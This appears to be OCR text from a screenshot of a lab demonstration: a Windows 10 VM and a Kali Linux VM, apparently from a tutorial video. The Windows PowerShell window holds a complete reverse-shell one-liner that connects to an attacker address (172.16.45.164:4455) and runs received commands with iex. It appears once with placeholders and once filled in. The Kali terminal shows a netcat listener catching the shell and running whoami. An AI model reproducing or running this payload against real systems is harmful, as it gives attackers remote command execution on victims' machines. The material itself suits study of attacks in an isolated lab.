 VMware Fusion File Edit View Virtual Machine Window Help
84° 27% 0 KB/s 0 KB/s Fri Mar 17 11:36 AM
Charged
MSEdge-Win10-VMware
MSEdge-Win10-VMware
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\IEUser> $client = New-Object System.Net.Sockets.TCPClient("<attacker IP>",<attacker port>);$st
ream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Lengt
h)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (
iex $data 2>&1 | Out-String );$sendback2 = $sendback + "PS " + (pwd).Path + "> ";$sendbyte = ([text.encodi
ng]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Clos
e()^C
PS C:\Users\IEUser> $client = New-Object System.Net.Sockets.TCPClient("172.16.45.164",4455);$stream = $cli
ent.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){
;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2
>&1 | Out-String );$sendback2 = $sendback + "PS " + (pwd).Path + "> ";$sendbyte = ([text.encoding]::ASCII)
.GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()
Type here to search
11:36 AM
3/17/2023
kali-linux-2022.4-vmware-amd64
kali-linux-2022.4-vmware-amd64
1 2 3 4 11:36
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ ×
(kali㉿kali)-[~]
$ nc -lvp 4455
listening on [any] 4455 ...
172.16.45.184: inverse host lookup failed: Unknown host
connect to [172.16.45.164] from (UNKNOWN) [172.16.45.184] 49908
PS C:\Users\IEUser> whoami
msedgewin10\ieuser
PS C:\Users\IEUser>